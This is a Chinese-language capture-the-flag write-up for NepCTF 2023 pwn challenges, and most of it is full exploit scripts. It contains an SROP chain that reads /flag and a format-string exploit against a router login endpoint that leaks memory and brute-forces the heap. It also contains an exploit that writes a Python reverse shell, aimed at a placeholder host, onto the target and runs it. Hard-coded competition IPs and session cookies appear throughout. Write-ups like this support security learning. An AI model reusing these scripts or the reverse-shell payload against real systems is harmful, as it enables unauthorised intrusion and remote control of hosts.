PWN
srop
有个 mov rax,0xf,不过没有用到。用elf.plt['syscall']调用sigreturn写srop,得注意下参数的设置。
#!/usr/bin/python3
from pwncli import *
from LibcSearcher import *
context(arch='amd64', os='linux', log_level='debug')
#cli_script()
io=gift['io']=remote('nepctf.1cepeak.cn',30454)
#io=gift['io']=process('./pwn')
libc=gift['libc'] = ELF('./libc-2.27.so')
elf=ELF('./pwn')
pop_rdi=0x400813
pop_rsi_r15=0x400811
sys_addr=0x400750
bss_addr=0x601100+0x200
ret_addr=0x40056e
syscall_ret=0x4007A8
frame = SigreturnFrame()
frame.rax = constants.SYS_read
frame.rsi = 0
frame.rdx = bss_addr
frame.rcx= 0x700
frame.rip =elf.plt['syscall']
frame.rsp=bss_addr+8
payload=b'a'*0x30+p64_ex(bss_addr)+p64_ex(pop_rdi)+p64_ex(0xf)+p64_ex(elf.plt['syscall'])+bytes(frame)
sa(b'welcome to NepCTF2023!',payload)
#open
frame = SigreturnFrame()
frame.rax = constants.SYS_open
frame.rdi=constants.SYS_open
frame.rsi = bss_addr
frame.rdx = 0
frame.rip =elf.plt['syscall']
frame.rsp=bss_addr+0x118
#read
frame1 = SigreturnFrame()
frame1.rax = constants.SYS_read
frame1.rsi = 3
frame1.rdx = bss_addr
frame1.rcx= 0x200
frame1.rip =elf.plt['syscall']
frame1.rsp=bss_addr+0x118+0x18+0xf8
#write
frame2 = SigreturnFrame()
frame2.rax = constants.SYS_write
frame2.rdi=constants.SYS_write
frame2.rsi = 1
frame2.rdx = bss_addr
frame2.rcx= 0x200
frame2.rip =elf.plt['syscall']
frame2.rsp=bss_addr+8
sleep(0.2)
payload=b'/flag\x00\x00\x00'+p64_ex(pop_rdi)+p64_ex(0xf)+p64_ex(elf.plt['syscall'])+bytes(frame)
payload+=p64_ex(pop_rdi)+p64_ex(0xf)+p64_ex(elf.plt['syscall'])+bytes(frame1)
payload+=p64_ex(pop_rdi)+p64_ex(0xf)+p64_ex(elf.plt['syscall'])+bytes(frame2)
s(payload)
ia()HRPVM2.0
利用:

- echo写文件,exec可以执行文件,有open、read、write三个操作,read没有限制大小

- mount可以向文件中写,但是需要满足条件,使用read可以覆盖dest的最后一个字节使其满足条件
- app.py存在可以利用的点
@app.route('/test_system_exec', methods=['GET']) def test_system_exec(): import os os.system("chmod +x /bin/shell && /bin/shell") return jsonify(status="success"), 200
细节
- 覆盖字节后可能没输出了,但是还是能执行的(这里卡了有点久,后来调试发现可以继续执行)
- 需要先创建一个bin目录(mount指令需要)

- 反弹shell用python3(试了其他的方式没成功)
exp
#!/usr/bin/python3
#from pwncli import *
from LibcSearcher import *
import requests
#context(arch='amd64', os='linux', log_level='debug')
#cli_script()
#io=gift['io']=remote('nepctf.1cepeak.cn',31862)
#io=gift['io']=process('./kernel')
#libc=gift['libc'] = ELF('./libc-2.27.so')
#sla(b"Make a wish to Nepnep",b'stas')
#url='http://nepctf.1cepeak.cn:32470'
url='http://192.168.195.128:8888'
def sendurl(cmd):
data={
'input': cmd
}
headers={
'Cookie':'CfDJ8B-wEcFG0LVLvww2W4ru_mAqnKxtbGmWZI8pWPx1J96JDpYa3ptSNzFscFqjspJclUaXABDNXGIx6PMqGSR-55uvBeaT5igYi5wTLY1_C-Jm3PCzuErdT_oknOcOe7V7JTV9fsZX5AhSRk30Vp_oiw-G0UjIfTVfsCff99k5g-irPRo51EYaKeBU9c7drW_qW2-yzUw-BLjoiQbHYrGL9kGLdVkka04Fvw2r7bYOodY21arAGnSu-oK_Oh7ayLgo2zKYCmKTnzoGOq1a1lHJETyFUrOtqPu9tRNa2Bk9sAkcFevMRF67HpbmvcL6DDTbM-F704onv4bHJe_EXU_1LYSslqlj8Rf5vI7E6uEVshLrqt34WyQiPbOTDzWvEEdWbWehP0KdKPfY_bFt_IxiPq7W-oPpKwcikUjAuNKtUvJIWVhtjhbzcVYs3xAlvVk2GH214voWSt874_yomSmsPLdFaucf2nJUBezqK1Ygb5ia9RThv8Xks8cWheaIw4XG_OTR84V2SWpmctWxVKIJFYrORmWOzCxwHKmVC5_rnq-CACDAh6xW15o8uD3iDhHgTaK7R9PX9SRbINAFvMdZPXfm_UgMhCvVw5aph1twOKkhZpytRuzZbpdov6Pk2rdFgGQtxhyG70xT5U-mvr75PsJ-67NJHs5qR2OJX1wvt4TlnRCOJ-Ne1-QQzv_aFSn100NeHrQ2iAtTPg15QKT9ObiX9gv-1ba2dD9iga1NVbzt'
}
req=requests.post(url=url+'/send',data=data,headers=headers)
return req
#leak
payload=b'mkdir bin'
sendurl(payload)
data=requests.get(url=url+'/receive')
print(data.text)
payload=b'cd bin'
sendurl(payload)
data=requests.get(url=url+'/receive')
print(data.text)
payload=b'echo mov rdi,test;syscall 0;>0'
sendurl(payload)
data=requests.get(url=url+'/receive')
print(data.text)
payload=b'echo mov rdi,test;mov rdx,257;syscall 1;>1'
sendurl(payload)
data=requests.get(url=url+'/receive')
print(data.text)
payload=b'echo '+b'a'*0xff+b'b'+b'x'+b'>test'
sendurl(payload)
data=requests.get(url=url+'/receive')
print(data.text)
payload=b'echo python3 -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("xxxx.xxx.xxx.xx",xxx));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);\'>shell'
sendurl(payload)
data=requests.get(url=url+'/receive')
print(data.text)
payload=b'exec 0'
sendurl(payload)
data=requests.get(url=url+'/receive')
print(data.text)
payload=b'exec 1'
sendurl(payload)
data=requests.get(url=url+'/receive')
print(data.text)
payload=b'mount shell'
sendurl(payload)
data=requests.get(url=url+'/receive')
print(data.text)
吐槽一下:这shell逻辑有点搞,必须手动调用/receive才能收到结果,前期还以为是我卡了。
Nep router
一眼顶针,鉴定为day
https://www.anquanke.com/post/id/282739?from=timeline#h2-4

login


目录穿越/文件读取
把login、libc.so.6 dump下来

格式化字符串漏洞
exp
写的稀烂
import requests
from pwn import *
libc=ELF('./libc.so.6')
url='http://106.75.63.100:35315/login?user='
#url='http://192.168.195.128:8080/login?user='
passwd='&password=aa'
fmt=''
headers={
'Connection':'close',
'Cookie':'JSESSIONID=40A964A41A655705B3B58F9D46B52A82; rememberMe=t/ZNwOIQT2WkVNvRkPVcq3c+unffZ/gfCCRDWLqy7LgYGMYMgWO6Vf6mOzgy1siRWSma3VCToPB4InUF2xE64O/WkAoA1xnUVY6fiBUjFqCTD2PFrlDVeQBc2SRt3/JtcHVDP4Hdisz/V+Wgo+2WEr/GWGtsYh7Iul9xihdSXAuFDRZNH26+uv5X9Mol7+JtwLlZWnB7pr1DMnp5k8u/u/LswSzg3NGz/co1dc9I8Kv7moQisjaESS4m33HN+BFOYik8MVXA7o88bvFUVvefCxm3cQLEP5/Oew41MNISdcUa1fsQig0R7aNlaDhtvfj2pGtehNyGvfb+5toSvfeSxLbicyQtCkgYFwwGGmOZqAJpNAtZ+R/2J8NcLBLc4RzIHSbaOPtqCFEPb+5jPaLLFrt8pkNlHPK8ZI7JNFrMW63Yb0VgcvbOvUS1HAinElZNkmHUkVzP0NALKvKuBh0E/I33wuQXGl3gOpqaArrh4eYWrScYlUcLl8Vj9ITcDnXd1dUx2z4erIY6xnRaHgKhBg=='
}
def gethex(num,p):
tmp=0
for i in range(p):
tmp+=(ord(num[i])<<(8*i))
return tmp
#leak stack
num=0
for i in range(num*10+1,(num+1)*10+1):
fmt+='-%25'+str(i)+'$p'
fmt=fmt[1:]
data=requests.get(url=url+fmt+passwd,headers=headers)
print(data.text)
tmp=data.text.split('0x')
#print(tmp)
#f8 text_base
stack_base=int(tmp[1][:-1],16)-0x178
log.success("stack_base :"+hex(stack_base))
#leak libc
payload=''
for i in p64(stack_base):
if i==0:
payload += '%00'
continue
if i<0x10:
payload+='%0'+hex(i)[2:]
continue
payload+='%'+hex(i)[2:]
fmt='%2536$saaa'+payload
print(fmt)
data=requests.get(url=url+fmt+passwd,headers=headers)
print(data.text)
data=data.text.split('aaa')
libc_base=gethex(data[0][-6:],6)-0xa6679
log.success("libc_base :"+hex(libc_base))
#leak heap
payload=''
for i in p64(libc_base+libc.sym['__curbrk']+1):
if i==0:
payload += '%00'
continue
if i<0x10:
payload+='%0'+hex(i)[2:]
continue
payload+='%'+hex(i)[2:]
fmt='%2536$saaa'+payload
print(fmt)
data=requests.get(url=url+fmt+passwd,headers=headers)
print(data.text)
data=data.text.split('aaa')
heap_base=(gethex(data[0][-6:],6)&0xffffffffff000)-0x21000
print(hex(heap_base))
for j in range(0x1c740, 0x21000, 0x10):
try:
session = requests.session()
flag_addr = heap_base + j
payload = ''
for i in p64(flag_addr):
if i == 0:
payload += '%00'
continue
if i < 0x10:
payload += '%0' + hex(i)[2:]
continue
payload += '%' + hex(i)[2:]
fmt = '%2536$saaa' + payload
data = session.get(url=url + fmt + passwd, headers=headers, timeout=0.5)
print(hex(flag_addr) + ' ' + data.text)
if '{' in data.text or '}' in data.text:
log.success("find it!")
sleep(0.5)
continue
except:
continueHRP-CHAT




1.sql注入
shop有个sql注入
4.sandbox
让程序crash
进入start输入-1 0,内存访问错误,再次建立连接,程序进入sandbox

Comments | NOTHING